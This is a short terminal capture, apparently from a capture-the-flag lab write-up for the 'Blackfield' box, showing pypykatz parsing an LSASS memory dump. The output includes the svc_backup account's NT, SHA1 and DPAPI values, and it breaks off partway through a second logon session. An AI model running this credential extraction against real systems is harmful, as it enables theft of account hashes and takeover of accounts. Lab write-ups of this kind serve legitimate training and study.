 kali@kali:~/black/smbDumpAudit/memory_analysis $ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
 == MSV ==
  Username: svc_backup
  Domain: BLACKFIELD
  LM: NA
  NT: 9658d1d1dcd9250115e2205d9f48400d
  SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
  DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000
 == WDIGEST [633ba]==
  username svc_backup
  domainname BLACKFIELD
  password None
  password (hex)
 == Kerberos ==
  Username: svc_backup
  Domain: BLACKFIELD.LOCAL
 == WDIGEST [633ba]==
  username svc_backup
  domainname BLACKFIELD
  password None
  password (hex)
== LogonSession ==
authentication_id 365835 (5950b)
session_id 2
username UMFD-2
domainname Font Driver Host
Search Current Results
logon_server